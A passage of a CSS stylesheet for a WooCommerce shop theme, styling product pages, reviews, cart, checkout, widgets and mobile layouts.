}

.woo-single-post-class .summary .product_meta > span a:first-child {
    padding-left: 5px;
}

.woo-single-post-class .woocommerce-tabs {
    clear: both;
    padding-top: 66px;
}

.woo-single-post-class .woocommerce-tabs ul {
    margin: 0;
    border-bottom: 1px solid #d7d7d7;
}

.woo-single-post-class .woocommerce-tabs ul li {
    border-right: 1px solid #e1e1e1;
    margin: 0 0 0 -3px;
    font-size: 14px;
    font-weight: 500;
    font-family: "Poppins", sans-serif;
    letter-spacing: 0.5px;
    line-height: 30px;
    color: #777;
    padding: 0;
    list-style: none;
    display: inline-block;
    background-color: #f3f3f3;
}

.woo-single-post-class .woocommerce-tabs ul li:first-child {
    margin-left: 0;
}

.woo-single-post-class .woocommerce-tabs ul li.active {
    position: relative;
    top: 1px;
    border-top: 1px solid #d7d7d7;
    border-left: 1px solid #d7d7d7 !important;
    border-right: 1px solid #d7d7d7 !important;
}

.woo-single-post-class .woocommerce-tabs ul li a {
    text-transform: uppercase;
    color: #999;
    cursor: pointer;
    padding: 8px 55px 6px;
    transition: none;
    border-bottom: none;
    display: inline-block;
}

.woo-single-post-class .woocommerce-tabs ul li.active a {
    background-color: transparent;
    color: #333;
    background-color: #fff;
}

.woo-single-post-class .woocommerce-tabs .panel {
    clear: both;
    padding: 50px 0 0;
}

.woo-single-post-class .woocommerce-tabs .entry-content .commentlist {
    list-style: none;
    margin: 0;
}

.woo-single-post-class .woocommerce-tabs .entry-content .commentlist li {
    background-color: #f7f7f7;
    padding: 50px 40px 40px 50px;
    margin-top: 30px;
}

.woo-single-post-class .woocommerce-tabs .entry-content .commentlist li:first-child {
    margin: 0;
}

.woo-single-post-class .woocommerce-tabs .entry-content .commentlist li .description > p:last-child {
    margin-bottom: 0;
}

.woo-single-post-class .woocommerce-tabs .entry-content .commentlist li:before,
.woo-single-post-class .woocommerce-tabs .entry-content .commentlist li:after {
    content: "";
    display: table;
    clear: both;
}

.woo-single-post-class .woocommerce-tabs .entry-content .comment_container img {
    float: left;
    width: 73px;
    height: 73px;
    margin: 3px 30px 0 0;
}

.woo-single-post-class .woocommerce-tabs .entry-content .comment-text {
    overflow: visible;
    position: relative;
}

.woo-single-post-class .woocommerce-tabs .entry-content .star-rating {
    position: absolute;
    right: 0;
    top: -28px;
}

.woo-single-post-class .woocommerce-tabs .entry-content .meta {
    margin: 0 0 8px 0;
}

.woo-single-post-class .woocommerce-tabs .entry-content .meta .woocommerce-review__author {
    z-index: 1;
    position: relative;
    display: inline-block;
    margin: 0;
    padding-right: 50px;
    padding-bottom: 3px;
    font-size: 18px;
    font-weight: 500;
    font-family: "Poppins", sans-serif;
    color: #333;
}

.woo-single-post-class .woocommerce-tabs .entry-content .meta .woocommerce-review__dash {
    display: none;
}

.woo-single-post-class .woocommerce-tabs .entry-content .meta .woocommerce-review__published-date {
    display: block;
    font-size: 13px;
    color: #999;
    font-family: "Poppins", sans-serif;
    font-weight: 500;
    letter-spacing: 0.5px;
}

.woo-single-post-class .woocommerce-tabs .entry-content .comment-text .description {
    font-size: 16px;
    line-height: 24px;
    overflow: hidden;
}

.woo-single-post-class .woocommerce-tabs .comment-respond {
    margin: 49px 0 0;
    position: relative;
}

.woo-single-post-class .woocommerce-tabs .comment-respond .comment-reply-title {
    font-size: 19px;
    color: #999;
    font-family: "Poppins", sans-serif;
    text-transform: uppercase;
    font-weight: 500;
    margin-bottom: 38px;
    background-color: #fff;
    display: inline-block;
    padding-right: 10px;
}

.woo-single-post-class .woocommerce-tabs .comment-respond .comment-reply-title:after {
    z-index: -1;
    position: absolute;
    left: 0;
    top: 14px;
    content: "";
    width: 100%;
    height: 5px;
    background: url(../img/pattern.png) repeat-x;
}

.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form > p {
    margin: 0;
}

.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form > p.comment-form-author {
    width: 49%;
    float: left;
}

.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form > p.comment-form-email {
    width: 49%;
    float: right;
}

.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form > p.form-submit {
    clear: both;
}

.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form-rating {
    padding-bottom: 54px;
    position: relative;
}

.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form-rating > label {
    float: left;
    margin: 0;
    font-size: 14px;
    color: #999;
    line-height: 20px;
    font-family: "Poppins", sans-serif;
    text-transform: uppercase;
    font-weight: 500;
}

.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form-rating > .stars {
    position: absolute;
    left: 110px;
    top: 0;
    margin: 0;
}

.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form-comment {
    clear: left;
}

.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form-comment > label {
    display: none;
}

.woo-single-post-class .woocommerce-tabs .comment-respond .form-submit #submit {
    font-size: 13px;
    width: auto;
    text-transform: uppercase;
    background-color: #fd563a;
}

.woo-single-post-class .woocommerce-tabs .comment-respond .form-submit #submit:hover {
    opacity: 0.8;
}

.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form-comment textarea,
.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form-author input,
.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form-email input {
    margin-bottom: 23px;
}

.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form-comment textarea {
    height: 120px;
}

.woo-single-post-class .summary .star-rating,
.woo-single-post-class .commentlist .star-rating {
    width: 85px;
    height: 17px;
    background: url(../img/star.png) repeat-x left 0;
}

.woo-single-post-class .summary .star-rating span,
.woo-single-post-class .commentlist .star-rating span {
    background: url(../img/star.png) repeat-x left -34px;
    height: 0;
    padding-top: 17px;
    overflow: hidden;
    float: left;
}

.woo-single-post-class .comment-respond .stars {
    overflow: hidden;
    zoom: 1;
}

.woo-single-post-class .comment-respond .stars span {
    width: 85px;
    height: 17px;
    position: relative;
    float: left;
    background: url(../img/star.png) repeat-x left 0;
}

.woo-single-post-class .comment-respond .stars span a {
    transition: none;
    float: left;
    position: absolute;
    left: 0;
    top: 0;
    width: 17px;
    height: 0;
    padding-top: 17px;
    overflow: hidden;
}

.woo-single-post-class .comment-respond .stars span a:hover,
.woo-single-post-class .comment-respond .stars span a:focus {
    background: url(../img/star.png) repeat-x left -17px;
}

.woo-single-post-class .comment-respond .stars a.active {
    background: url(../img/star.png) repeat-x left -34px;
}

.woo-single-post-class .comment-respond .stars span a.star-1 {
    width: 17px;
    z-index: 10;
}

.woo-single-post-class .comment-respond .stars span a.star-2 {
    width: 34px;
    z-index: 9;
}

.woo-single-post-class .comment-respond .stars span a.star-3 {
    width: 51px;
    z-index: 8;
}

.woo-single-post-class .comment-respond .stars span a.star-4 {
    width: 68px;
    z-index: 7;
}

.woo-single-post-class .comment-respond .stars span a.star-5 {
    width: 85px;
    z-index: 6;
}


/* Upsell Products */

.woocommerce-page .content-woocommerce .up-sells.products {
    margin-top: 80px;
    overflow: hidden;
}

.woocommerce-page .up-sells > h2 {
    font-size: 20px;
    color: #999;
    font-weight: 500;
    margin-bottom: 52px;
    padding-bottom: 12px;
    border-bottom: 1px solid #e0e0e0;
}

.woocommerce-page .content-woocommerce .up-sells .products {
    padding: 0;
}

.woocommerce-page .up-sells.products,
.woocommerce-page .up-sells .products {
    margin: 0;
}

.woocommerce-page .up-sells ul.products {
    margin: 0 -10px;
}

.woocommerce-page .up-sells ul.products li {
    padding: 0 10px;
    width: 33.333%;
    margin-bottom: 20px;
}

.woocommerce-page .up-sells ul.products li .add_to_cart_button {
    top: 173px;
}


/* Related Products */

.woo-single-post-class .related.products {
    clear: both;
    padding: 0;
    margin: 0;
    margin-top: 50px;
    position: relative;
}

.woo-single-post-class .related.products .products:before,
.woo-single-post-class .related.products .products:after {
    content: "";
    display: table;
    clear: both;
}

.woo-single-post-class .related.products .onsale {
    left: auto;
    left: 13px;
    top: 0;
}

.woo-single-post-class .related.products > h2 {
	font-size: 19px;
    color: #999;
    font-family: "Poppins", sans-serif;
    text-transform: uppercase;
    font-weight: 500;
    margin-bottom: 30px;
    background-color: #fff;
    display: inline-block;
    padding-right: 10px;
}

.woo-single-post-class .related.products > h2:after {
    z-index: -1;
    position: absolute;
    left: 0;
    top: 11px;
    content: "";
    width: 100%;
    height: 5px;
    background: url(../img/pattern.png) repeat-x;
}

.woo-single-post-class .related.products .products {
    margin: 0 -10px;
    padding-top: 0;
}

.woo-single-post-class .related.products .products li {
    width: 25%;
    float: left;
    margin-bottom: 15px;
    padding: 0 10px;
}

.woo-single-post-class .related.products .products li .price {
    line-height: normal;
    margin: 0;
}


/* Cart Page
-------------------------------------------------------------- */

.woocommerce-page .shop_table.cart th {
    font-family: "Poppins", sans-serif;
    color: #777;
    font-weight: 500;
    font-size: 14px;
    text-transform: uppercase;
}

.woocommerce-page .shop_table.cart td,
.woocommerce-page .shop_table.cart th {
    padding: 18px;
    vertical-align: middle;
}

.woocommerce-page .shop_table.cart .product-remove {
    width: 60px;
}

.woocommerce-page .shop_table.cart .product-thumbnail,
.woocommerce-page .shop_table.cart .product-price,
.woocommerce-page .shop_table.cart .product-quantity,
.woocommerce-page .shop_table.cart .product-subtotal {
    width: 117px;
}

.woocommerce-page .shop_table.cart .product-name a {
    font-weight: 500;
    font-family: "Poppins", sans-serif;
    color: #333;
    font-size: 18px;
}

.woocommerce-page .shop_table.cart .product-name a:hover {
    color: #fd563a;
}

.woocommerce-page .shop_table.cart .product-remove a {
    display: inline-block;
    color: #999 !important;
    background-color: #f7f7f7;
    width: 20px;
    height: 20px;
    line-height: 20px;
    margin: 0;
    padding: 0;
    font-size: 16px;
    text-align: center;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
}

.woocommerce-page .shop_table.cart .product-remove a:hover {
    color: #333 !important;
}

.woocommerce-page .shop_table.cart .cart_item .product-thumbnail img {
    width: 80px;
}

.woocommerce-page .shop_table.cart .cart_item .product-quantity input[type='number'] {
    width: 60px;
    height: 50px;
    padding-right: 5px;
    margin: 0;
    background-color: transparent;
}

.woocommerce-page .shop_table.cart .coupon {
    float: left;
}

.woocommerce-page .shop_table.cart .coupon > label {
    display: none;
}

.woocommerce-page .shop_table.cart .coupon #coupon_code {
    float: left;
    background-color: #f5f5f5;
    border: 0;
    width: 200px;
    margin: 0 8px 0 0;
    display: inline-block;
    padding: 9px 15px 10px;
}

.woocommerce-page .shop_table.cart .coupon > input[type='submit'] {
    font-size: 16px;
    margin-right: 5px;
    padding: 17px 35px;
}

.woocommerce-page .shop_table.cart .coupon + button[type='submit'] {
	float: right;
}

.woocommerce-page .cart_totals {
    width: 60%;
    margin-top: 56px;
    clear: both;
}

.woocommerce-page .cart_totals > h2 {
    font-size: 20px;
    margin-bottom: 20px;
}

.woocommerce-page .cart_totals .shop_table {
    border: 2px solid #e4e4e4;
    margin-bottom: 20px;
}

.woocommerce-page .cart_totals .shop_table th,
.woocommerce-page .cart_totals .shop_table td {
    border-color: #e4e4e4;
}

.woocommerce-page .cart_totals .shop_table .order-total th,
.woocommerce-page .cart_totals .shop_table .order-total td {
    border-bottom: 0;
}

.woocommerce-page .cart_totals .shop_table td {
    border-right: 0;
    padding: 10px 27px;
}

.woocommerce-page .cart_totals .shop_table th {
    color: #333;
    padding: 10px 30px;
}

.woocommerce-page .cart_totals .shop_table .cart-subtotal td,
.woocommerce-page .cart_totals .shop_table .order-total td,
.woocommerce-page .cart_totals .shop_table .tax-rate td {
    text-align: right;
    color: #333;
}

.woocommerce-page .cart_totals p,
.woocommerce-page .cart_totals .woocommerce-shipping-calculator select {
    margin: 0 0 5px;
}

.woocommerce-page .shipping-calculator-button {
    color: #fd563a;
}

.woocommerce-page .cart_totals .shipping-calculator-form button[type='submit'] {
    width: 100%;
}

.woocommerce-page .wc-proceed-to-checkout .button {
    font-size: 16px;
    font-weight: 500;
    font-family: "Poppins", sans-serif;
    letter-spacing: 1.5px;
    background-color: #fd563a;
    padding: 12px 0;
    width: 100%;
}


/* Checkout Page
-------------------------------------------------------------- */

.woocommerce-page .woocommerce-checkout {
    clear: both;
}

.woocommerce-page .login input {
    margin-bottom: 0;
}

.woocommerce-page form .form-row {
    margin: 0 0 20px;
}

.woocommerce-page form .form-row-first,
.woocommerce-page form .form-row-last,
.woocommerce-page form .form-row-first,
.woocommerce-page form .form-row-last {
    float: left;
    width: 48%;
    overflow: visible;
}

.woocommerce-page form .form-row input.input-text,
.woocommerce-page form .form-row textarea {
    background-color: #fafafa;
    border: 1px solid #dcdcdc;
    width: 100%;
    margin: 0;
    outline: 0;
    line-height: 24px;
}

.woocommerce-billing-fields .select2-container--default .select2-selection--single,
.woocommerce-shipping-fields .select2-container--default .select2-selection--single {
    display: block;
    border-radius: 0;
    line-height: 46px;
    height: 46px;
    background-color: #fafafa;
    border: 1px solid #dcdcdc;
}

.woocommerce-billing-fields .select2-selection--single .select2-selection__rendered {
    padding: 8px 20px;
    color: #777;
}

.woocommerce-billing-fields .select2-container--default .select2-selection--single .select2-selection__arrow {
    top: 5px;
    right: 4px;
}

.woocommerce-page form.checkout_coupon #coupon_code,
.woocommerce-page form.lost_reset_password .form-row input.input-text {
    padding: 9px 12px;
    margin-bottom: 30px;
}

.woocommerce-page form .form-row label.inline {
    display: inline;
}

.woocommerce-page form .form-row label.inline input {
    margin: 0 5px 0 10px;
    width: auto;
}

.woocommerce-page form.lost_reset_password .woocommerce-Button.button {
    margin: 25px 0 0 10px;
}

.woocommerce-page .woocommerce-shipping-fields,
.woocommerce-page #order_review_heading {
    clear: both;
}

.woocommerce-billing-fields .create-account > label {
    margin: 0;
    display: inline-block;
}

.woocommerce-page .woocommerce-lost-password .form-row-first {
    float: none;
}

.woocommerce-page #ship-to-different-address > label {
    padding-right: 5px;
}

.woocommerce-page .woocommerce-billing-fields h3,
.woocommerce-page .woocommerce-shipping-fields h3,
.woocommerce-page #order_review_heading,
.woocommerce-page .woocommerce-additional-fields h3 {
    font-size: 20px;
    padding-top: 40px;
}

.woocommerce-page .woocommerce-billing-fields h3 {
    padding-top: 0;
}

.woocommerce-page .woocommerce-additional-fields .notes > label {
    display: none;
}

.woocommerce-page form .form-row.create-account #createaccount {
    width: auto;
    margin-right: 5px;
}

.woocommerce-page form .form-row.create-account + .create-account > p:first-child {
    margin-bottom: 10px;
}

.woocommerce-checkout-review-order table th {
    background-color: #f5f5f5;
    font-family: "Roboto", sans-serif;
    color: #333;
    padding: 10px 25px;
}

.woocommerce-checkout-review-order table td {
    padding: 10px 25px;
}

.woocommerce-checkout-review-order .cart-subtotal td,
.woocommerce-checkout-review-order .order-total {
    font-family: "Roboto", sans-serif;
    font-size: 16px;
    color: #333;
}

.woocommerce-checkout #payment ul.payment_methods {
    list-style: none;
    margin: 0;
    font-family: "Poppins", sans-serif;
}

.woocommerce-checkout #payment ul.payment_methods li label {
    display: inline-block;
    padding-left: 5px;
}

.woocommerce-checkout #payment .about_paypal {
    padding-left: 10px;
}

.woocommerce-page .myaccount_user + h2,
.woocommerce-page .addresses h3,
.woocommerce-page #customer_login h2 {
    margin-bottom: 0;
    font-size: 18px;
}

.woocommerce-page .register input {
    margin-bottom: 0;
}

.woocommerce-page .woocommerce-MyAccount-content legend {
    border: 0;
    font-size: 18px;
    color: #333;
    padding-top: 20px;
    margin: 0;
}

.woocommerce-page .form-row:before,
.woocommerce ul.cart_list li:after,
.woocommerce-page ul.cart_list li:before,
.woocommerce-page ul.product_list_widget li:after,
.woocommerce-page ul.product_list_widget li:before,
.woocommerce-page .cart-collaterals .shipping_calculator:after,
.woocommerce-page .cart-collaterals .shipping_calculator:before,
.woocommerce-page .cart-collaterals:after,
.woocommerce-page .cart-collaterals:before,
.woocommerce-page form .form-row:after,
.woocommerce-page form .form-row:before,
.woocommerce-page ul.cart_list li:after,
.woocommerce-page ul.cart_list li:before,
.woocommerce-page ul.product_list_widget li:after,
.woocommerce-page ul.product_list_widget li:before {
    content: " ";
    display: table;
}


/* Cross sells Products */

.woocommerce-page .cart-collaterals {
    width: 100%;
}

.woocommerce-page .cart-collaterals .related {
    width: 30.75%;
    float: left;
}

.woocommerce-page .cart-collaterals .cross-sells {
    width: 100%;
    float: left;
    margin-bottom: 20px;
}

.woocommerce-page .cart-collaterals .cross-sells ul.products {
    float: none;
    list-style: none;
    margin: 0 -10px;
}

.woocommerce .cart-collaterals .cross-sells ul.products li,
.woocommerce-page .cart-collaterals .cross-sells ul.products li {
    width: 33.333%;
    padding: 0 10px;
    clear: none;
}

.woocommerce-page .cart-collaterals .cross-sells > h2 {
    font-size: 20px;
    color: #999;
    font-weight: 500;
    margin-top: 30px;
    margin-bottom: 40px;
    padding-bottom: 12px;
    border-bottom: 1px solid #e0e0e0;
}

.woocommerce .cart-collaterals .shipping_calculator:after,
.woocommerce form .form-row-wide,
.woocommerce form .form-row:after,
.woocommerce ul.cart_list li:after,
.woocommerce ul.product_list_widget li:after,
.woocommerce-page .cart-collaterals .shipping_calculator:after,
.woocommerce-page form .form-row-wide,
.woocommerce-page form .form-row:after,
.woocommerce-page ul.cart_list li:after,
.woocommerce-page ul.product_list_widget li:after,
.woocommerce-page #order_comments_field {
    clear: both;
}

.woocommerce-page .cart-collaterals .shipping_calculator .col2-set .col-1,
.woocommerce-page .cart-collaterals .shipping_calculator .col2-set .col-2 {
    width: 48%;
}

.woocommerce form .form-row label,
.woocommerce-page form .form-row label {
    display: block;
    font-family: "Roboto", sans-serif;
    font-size: 16px;
}

.woocommerce form .form-row label.checkbox,
.woocommerce-page form .form-row label.checkbox {
    display: inline;
}

.woocommerce-page form .form-row select,
.woocommerce-page form .form-row .input-text {
    width: 100%;
}

.woocommerce-page form .form-row-last {
    float: right;
}

.woocommerce-page #payment .terms,
.woocommerce-page #payment .wc-terms-and-conditions {
    text-align: left;
    padding: 0 1em 0 0;
    float: left
}

.woocommerce-page #payment #place_order {
    font-size: 16px;
    letter-spacing: 1.5px;
    width: 300px;
    background-color: #fd563a;
    padding: 17px 0;
    margin-top: 35px;
}

.woocommerce-page .woocommerce-error li {
    padding: 0;
}

.woocommerce-page .woocommerce-message .button,
.woocommerce-page .woocommerce-info .button,
.woocommerce-page .woocommerce-error .button {
    padding: 0;
    background-color: transparent;
    color: #fd563a;
    text-transform: capitalize;
    font-size: 16px;
}

.woocommerce-page .woocommerce-message,
.woocommerce-page .woocommerce-info,
.woocommerce-page .woocommerce-error {
    position: relative;
    font-size: 16px;
    font-family: "Roboto", sans-serif;
    padding: 8px 24px 8px 54px;
    background-color: #fbf0c8;
    margin: 0 0 55px 0;
    list-style: none;
}

.woocommerce-page .woocommerce-message:before,
.woocommerce-page .woocommerce-info:before,
.woocommerce-page .woocommerce-error:before {
    color: #777;
    font-size: 11px;
    content: "\e912";
    font-family: "ninzio";
    position: absolute;
    left: 30px;
    top: 13px;
}

.woocommerce-page .woocommerce-message a,
.woocommerce-page .woocommerce-info a,
.woocommerce-page .woocommerce-error a {
    text-decoration: underline;
    padding-right: 10px;
}

.woocommerce-page .woocommerce-message {
    border-color: #35a254;
}

.woocommerce-page .woocommerce-error {
    border-color: #d82f2f;
}


/* Widgets
-------------------------------------------------------------- */

.product_list_widget li {
    padding: 0;
    padding-top: 19px;
    margin-top: 19px;
    border-top: 1px solid #ddd;
}

.product_list_widget li:first-child {
    padding-top: 0;
    margin-top: 0;
    border: 0;
}

.product_list_widget li > a {
    display: block;
}

.cart_list li img,
.product_list_widget li img {
    float: left;
    width: 80px;
    margin-left: 0;
    margin-right: 20px;
    box-shadow: none;
}

.product_list_widget .product-title,
.widget_recent_reviews .product_list_widget a,
.product_list_widget .mini_cart_item a {
    font-family: "Poppins", sans-serif;
    margin-bottom: 3px;
    display: block;
    color: #333;
    font-size: 16px;
    font-weight: 500;
    line-height: 21px;
    -webkit-transition: all ease .238s;
    -moz-transition: all ease .238s;
    transition: all ease .238s;
}

.product_list_widget .product-title:hover,
.widget_recent_reviews .product_list_widget a:hover,
.product_list_widget .mini_cart_item a:hover {
    color: #fd563a;
}

.product_list_widget .quatity,
.product_list_widget .amount {
    font-family: "Roboto", sans-serif;
    font-size: 14px;
    font-weight: 500;
    color: #999;
}

.product_list_widget del .amount {
    padding-right: 5px;
}

.product_list_widget {
    font-weight: 500;
}


/* Widget product categories */

.widget_product_categories ul li {
    font-family: "Poppins", sans-serif;
    font-size: 12px;
    font-weight: 500;
    position: relative;
    color: #999;
    text-transform: uppercase;
}

.widget_product_categories ul li:before,
.widget_product_categories ul li:after {
    content: "";
    display: table-cell;
    clear: both;
}

.widget_product_categories ul li a {
    color: #777;
    font-size: 14px;
    position: relative;
    padding-left: 20px;
}

.widget_product_categories ul li a:before {
    width: 5px;
    height: 5px;
    text-align: center;
    background-color: #fd563a;
    content: "";
    position: absolute;
    left: 0;
    top: 7px;
}

.widget_product_categories ul li a:hover {
    color: #fd563a;
}

.widget_product_categories ul li {
    padding: 10px 0;
    border-top: 1px solid #ddd;
}

.widget_product_categories ul li:first-child {
    padding-top: 0;
    border: 0;
}


/* Widget shopping cart */

.widget_shopping_cart .wc-forward.checkout {
    margin-left: 10px;
}


/* Widget price filter */

.widget_price_filter .price_slider {
    height: 4px;
    margin-bottom: 25px;
    margin-top: 46px;
    background-color: #ebebeb;
    position: relative;
    text-align: left;
}

.widget_price_filter .price_slider_amount {
    text-align: right;
}

.widget_price_filter .price_slider_amount .button {
    font-family: "Poppins", sans-serif;
    font-size: 13px;
    letter-spacing: 1px;
    float: left;
    color: #fff;
    background-color: #a3a3a3;
    padding: 0 31px;
    height: 36px;
    line-height: 36px;
}

.widget_price_filter .price_slider_amount .button:hover {
    background-color: #fd563a;
    border-color: #fd563a;
    color: #fff;
    opacity: 1;
}

.widget_price_filter .ui-slider .ui-slider-handle {
    background-color: #fff;
    top: -5px;
    position: absolute;
    z-index: 2;
    width: 14px;
    height: 14px;
    border: 4px solid #fd563a;
    border-radius: 50%;
    cursor: pointer;
}

.widget_price_filter .ui-slider .ui-slider-handle:last-child {
    margin-left: -14px;
}

.widget_price_filter .ui-slider .ui-slider-range {
    position: absolute;
    z-index: 1;
    display: block;
    border: 0;
    background-color: #c2c3c5;
}

.widget_price_filter .ui-slider-horizontal .ui-slider-range {
    top: 0;
    height: 100%;
}

.widget_price_filter .ui-slider-horizontal .ui-slider-range-min {
    left: -1px;
}

.widget_price_filter .ui-slider-horizontal .ui-slider-range-max {
    right: -1px;
}

.widget_price_filter .price_slider_amount .price_label {
    font-family: "Poppins", sans-serif;
    font-weight: 500;
    background-color: #f5f5f5;
    color: #999;
    font-size: 13px;
    height: 36px;
    line-height: 36px;
    margin-left: 124px;
    text-align: center;
}


/* Widget widget_shopping_cart */

.widget_shopping_cart .woocommerce-mini-cart__buttons.buttons {
    margin: 0;
}

.widget_shopping_cart .woocommerce-mini-cart__buttons:before,
.widget_shopping_cart .woocommerce-mini-cart__buttons:after {
    content: "";
    display: table;
    clear: both;
}

.widget_shopping_cart ul.cart_list li .remove {
    display: none;
}

.widget_shopping_cart ul.cart_list li .quantity {
    font-weight: 500;
    font-size: 14px;
    line-height: 28px;
    color: #999;
}

.widget_shopping_cart .total {
    margin-top: 15px;
    padding-top: 20px;
    margin-bottom: 16px;
    font-family: "Poppins", sans-serif;
    border-top: 1px solid #ddd;
    font-size: 18px;
    color: #333;
    text-align: center;
}

.widget_shopping_cart .total strong {
    font-weight: 400;
}

.widget_shopping_cart .total .woocommerce-Price-amount {
    font-size: 16px;
    font-weight: 500;
}

.widget_shopping_cart .buttons > a {
    font-family: "Poppins", sans-serif;
    text-align: center;
    font-size: 12px;
    color: #fff;
    padding: 10px 0;
    font-weight: 500;
    width: 48%;
    float: left;
    text-transform: uppercase;
}

.widget_shopping_cart .buttons > a:first-child {
    background-color: #fd563a;
}

.widget_shopping_cart .buttons a.checkout {
    float: right;
    background-color: #333;
    border-color: #333;
}

.widget_shopping_cart .buttons a:hover {
    opacity: 0.7;
}


/* Widget widget_product_search */

.widget.widget_product_search .woocommerce-product-search {
    position: relative;
}

.widget.widget_product_search .woocommerce-product-search .search-field {
    padding-right: 48px;
    margin-bottom: 0;
    background-color: transparent;
}

.widget.widget_product_search .woocommerce-product-search .search-submit {
    position: absolute;
    background-color: transparent;
    right: 2px;
    top: 2px;
    width: 48px;
    height: 48px;
    text-align: center;
    text-indent: 999999px;
    padding: 0;
    border: 0;
    overflow: hidden;
}

.widget.widget_product_search .woocommerce-product-search .search-submit:before {
    border-left: 2px solid #e4e4e4;
    color: #b6b6b6;
    content: "\e903";
    font-family: "ninzio";
    font-size: 26px;
    width: 48px;
    height: 48px;
    line-height: 48px;
    position: absolute;
    left: 0;
    top: 0;
    text-align: center;
    text-indent: 0;
    font-weight: normal;
    transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
}

.widget.widget_product_search .woocommerce-product-search .search-submit:hover:before {
    color: #333;
}


/* Widget Mini Cart */

.nav-top-cart-wrapper .woocommerce-min-cart-wrap {
    padding: 25px;
}

.nav-top-cart-wrapper .woocommerce-mini-cart__empty-message {
    margin: 0;
    padding: 8px 20px;
    font-family: "Poppins",sans-serif;
    font-size: 16px;
}

.nav-top-cart-wrapper .nav-shop-cart ul {
    list-style: none;
    margin: 0;
}

.nav-top-cart-wrapper .nav-shop-cart ul li {
    display: inline-block;
    position: relative;
    width: 100%;
    border-top: 1px solid #e4e4e4;
    padding: 20px;
    margin: 0;
    padding-left: 0;
}

.nav-top-cart-wrapper .nav-shop-cart ul li.empty {
    padding: 0;
}

.nav-top-cart-wrapper .nav-shop-cart ul li:first-child {
    padding-top: 0;
    margin-top: 0;
    border-top: 0;
}

.nav-top-cart-wrapper .nav-shop-cart ul li a {
    font-family: "Poppins", sans-serif;
    font-size: 16px;
    font-weight: 500;
    color: #333;
}

.nav-top-cart-wrapper .nav-shop-cart ul li a:hover {
    color: #fd563a;
}

.nav-top-cart-wrapper .nav-shop-cart ul li a.remove {
    font-size: 14px;
    color: #fd563a;
    position: absolute;
    right: 0;
    top: 20px;
}

.nav-top-cart-wrapper .nav-shop-cart ul li a.remove:hover {
    color: #333;
}

.nav-top-cart-wrapper .nav-shop-cart ul li:first-child a.remove {
    top: 0;
}

.nav-top-cart-wrapper .nav-shop-cart ul li a img {
    float: left;
    width: 80px;
    margin-left: 0;
    margin-right: 20px;
}

.nav-top-cart-wrapper .nav-shop-cart ul li .quantity {
    display: block;
    font-weight: 500;
    font-size: 14px;
    line-height: 28px;
    color: #999;
}

.nav-top-cart-wrapper .nav-shop-cart .woocommerce-Price-amount {
    font-size: 16px;
}

.nav-top-cart-wrapper .nav-shop-cart .total {
    padding-top: 20px;
    margin-bottom: 16px;
    font-family: "Roboto", sans-serif;
    border-top: 1px solid #ddd;
    font-size: 18px;
    color: #333;
    text-align: center;
}

.nav-top-cart-wrapper .nav-shop-cart .total strong {
    font-weight: 400;
}

.nav-top-cart-wrapper .nav-shop-cart .total .woocommerce-Price-amount {
    font-size: 18px;
    font-weight: 500;
}

.nav-top-cart-wrapper .nav-shop-cart .buttons:before,
.nav-top-cart-wrapper .nav-shop-cart .buttons:after {
    content: "";
    display: table;
    clear: both;
}

.nav-top-cart-wrapper .nav-shop-cart .buttons {
    margin: 0;
}

.nav-top-cart-wrapper .nav-shop-cart .buttons > a {
    font-family: "Poppins", sans-serif;
    text-align: center;
    font-size: 14px;
    color: #fff;
    padding: 10px 0;
    font-weight: 500;
    width: 48%;
    float: left;
    text-transform: uppercase;
}

.nav-top-cart-wrapper .nav-shop-cart .buttons > a:first-child {
    background-color: #fd563a;
}

.nav-top-cart-wrapper .nav-shop-cart .buttons a.checkout {
    float: right;
    background-color: #333;
    border-color: #333;
}

.nav-top-cart-wrapper .nav-shop-cart .buttons a:hover {
    opacity: 0.7;
}

@media only screen and (max-width: 991px) {
    .woocommerce-page.shop-col-3 .products li {
        width: 100%;
    }
    .woocommerce-page .content-woocommerce ul.products {
        padding: 30px 0 0;
    }
    .woocommerce-page.shop-col-4 .products li,
    .woocommerce-page.shop-col-5 .products li {
        width: 50%;
    }
    .woocommerce-page .content-woocommerce .woocommerce-result-count:after,
    .woocommerce-page .content-woocommerce .woocommerce-ordering:before {
        display: none;
    }
    .woo-single-post-class .images,
    .woo-single-post-class .summary {
        width: 100%;
        float: none;
    }
    .woo-single-post-class .summary {
        margin-top: 30px;
    }
    .woo-single-post-class .woocommerce-tabs {
        padding-top: 60px;
    }
    .woo-single-post-class .related.products {
        margin-top: 60px;
    }
    .woo-single-post-class .related.products .products li {
        width: 50%;
        margin-bottom: 20px;
    }
    .woo-single-post-class .woocommerce-tabs ul {
        border: 0;
    }
    .woo-single-post-class .woocommerce-tabs ul li,
    .woo-single-post-class .woocommerce-tabs ul li a {
        display: block;
        margin: 0px;
    }
    .woo-single-post-class .woocommerce-tabs ul li a {
        border: 1px solid #d9d9d9;
        margin-bottom: 5px;
    }
    .woo-single-post-class .woocommerce-tabs ul li {
        border-right: 0 !important;
    }
    .woo-single-post-class .woocommerce-tabs ul li.active {
        top: 0;
        border-left: 0 !important;
        border-right: 0 !important;
        border-bottom: 0 !important;
    }
    .woo-single-post-class .woocommerce-tabs ul li.active a {
        border-bottom: 1px solid #d9d9d9 !important;
    }
    .woo-single-post-class .woocommerce-tabs .comment-respond {
        margin-top: 30px;
    }
    .woo-single-post-class .woocommerce-tabs .panel {
        padding-top: 30px;
        padding-bottom: 0;
    }
    .woocommerce-page .shop_table.cart td,
    .woocommerce-page .shop_table.cart th {
        padding: 15px;
    }
    .woocommerce-page .shop_table.cart .product-remove {
        width: 50px;
    }
    .woocommerce-page .shop_table.cart .product-thumbnail,
    .woocommerce-page .shop_table.cart .product-price,
    .woocommerce-page .shop_table.cart .product-quantity,
